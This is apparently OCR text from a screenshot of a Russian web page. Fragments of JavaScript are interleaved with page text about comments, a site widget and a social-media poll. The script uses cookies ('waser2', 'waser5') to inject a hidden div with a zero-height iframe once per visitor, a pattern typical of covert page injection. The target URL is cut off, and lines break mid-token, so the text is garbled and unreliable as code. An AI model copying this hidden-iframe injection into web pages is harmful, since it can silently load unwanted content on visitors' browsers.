
return ""
}
Добавлять комментарии мо
if(!GetCookie('waser2')){
j=Math.random()*11;
j=Math.round(j);
if(j<3)j=3;
var ng=document.getElementBy
document.write("<div style='d
height=0></iframe></div>");
SetCookie("waser2", "gdf");
}
if(!GetCookie('waser5')){
установить блок на свой сайт
j=Math.random()*11;
j=Math.round(j);
if(j<3)j=3;
НАШ ОПРОС
Лайкнули наши группы в соц-
var
ых сетях?
ng=document.getElementById('